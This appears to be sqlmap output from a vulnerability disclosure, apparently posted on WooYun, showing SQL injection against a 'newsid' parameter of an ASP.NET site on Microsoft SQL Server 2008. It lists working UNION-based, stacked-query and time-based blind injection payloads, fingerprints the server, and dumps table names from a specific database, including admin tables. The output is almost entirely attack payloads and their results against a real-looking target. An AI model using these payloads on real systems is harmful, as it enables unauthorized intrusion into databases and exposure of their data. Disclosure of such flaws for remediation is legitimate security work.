 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: newsid=-1077' UNION ALL SELECT CHAR(58) CHAR(115) CHAR(112) CHAR(99
) CHAR(58) CHAR(67) CHAR(102) CHAR(68) CHAR(79) CHAR(109) CHAR(87) CHAR(70) CHAR
(101) CHAR(77) CHAR(102) CHAR(58) CHAR(119) CHAR(112) CHAR(105) CHAR(58),NULL,NU
LL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsid=9938'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: newsid=9938' WAITFOR DELAY '0:0:5'--
---
[20:23:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:23:36] [INFO] fetching tables for database: hds0280121_db
[20:23:36] [INFO] the SQL query used returns 103 entries
Database: hds0280121_db
[206 tables]
+------------------------+
| Adminpictemp |
| Adminpictemp |
| Art_Example |
| Art_Example |
| Art_board |
| Art_board |
| Art_class |
| Art_class |
| Art_type |
| Art_type |
| D99_CMD |
| D99_CMD |
| D99_Tmp |
| D99_Tmp |
| Dv_Admin |
| Dv_Admin |
| Dv_BbsLink |
| Dv_BbsLink |
| Dv_Upfile |
| Dv_Upfile |
| Event_Info |
| Event_Info |
| Event_Star |
| Event_Star |
| Jangli |
| Jangli |
www.wooyun.org